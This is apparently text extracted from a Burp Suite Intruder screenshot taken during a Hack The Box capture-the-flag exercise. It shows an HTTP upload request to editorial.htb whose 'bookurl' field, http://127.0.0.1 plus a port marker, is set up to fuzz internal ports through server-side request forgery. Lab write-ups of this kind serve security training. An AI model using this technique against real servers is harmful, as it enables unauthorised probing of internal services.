 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://editorial.htb
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------740982560500221385616144399
8 Content-Length: 350
9 Origin: http://editorial.htb
10 Connection: close
11 Referer: http://editorial.htb/upload
12
13 -----------------------------740982560500221385616144399
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:§asd§
17 -----------------------------740982560500221385616144399
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------740982560500221385616144399--
23